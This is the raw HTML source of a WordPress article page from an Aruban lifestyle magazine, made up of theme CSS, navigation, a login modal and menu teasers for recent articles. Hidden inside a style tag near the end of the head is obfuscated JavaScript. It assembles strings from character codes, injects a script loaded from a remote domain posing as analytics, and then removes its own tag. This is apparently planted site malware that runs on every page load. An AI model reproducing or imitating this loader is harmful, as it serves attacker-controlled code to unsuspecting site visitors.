h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/",
                    "name": "‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-23024 single-format-standard wp-theme-Newspaper td-standard-pack celebrity-tattoo-artist-cu-un-serie-gastronomico global-block-template-8 td-lifestyle single_template_3 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
